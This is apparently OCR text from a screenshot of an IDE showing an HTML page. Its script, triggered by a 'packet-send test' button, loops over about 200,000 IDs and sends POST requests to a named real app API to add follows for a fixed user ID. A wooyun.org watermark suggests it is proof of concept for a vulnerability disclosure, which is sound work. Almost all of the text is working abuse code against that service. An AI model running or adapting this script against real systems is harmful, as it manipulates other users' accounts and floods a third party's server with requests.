 test.html - [C:/Users/DaraW/AppData/Local/Temp/test.html0.tmp] - C:\Users\DaraW\Desktop\test2.html - WebStorm 11.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
C: Users DaraW Desktop test2.html
Project test.html test2.html
test.html0.tmp
test.html
External Libraries
html body script
4 <meta charset="UTF-8">
5 <title>test</title>
6 </head>
7 <body>
8 <button id="sendPost">发包测试</button>
9 <script type="text/javascript">
10 var sendButton = document.getElementById("sendPost");
11
12 sendButton.onclick = function() {
13
14 for (i = 25000; i < 233333; i++) {
15
16 var xhr = new XMLHttpRequest();
17 xhr.onreadystatechange = function() {
18 if (xhr.readyState == 4) {
19 if ((xhr.status >= 200 && xhr.status < 300) || xhr.status == 304) {
20
21 } else {
22 console.log("unsuccess: " + xhr.status);
23 }
24 }
25 }
26
27 xhr.open("post", "http://interface2.0.ibananas.cn/api/user/addattention.json", true);
28 xhr.send("pno=yingyongbao&FriendId=" + i + "&ver=banana_A2.0.1&UserId=358535&");
29
30 }
31
08:25
www.wooyun.org
12:38 CRLF UTF-8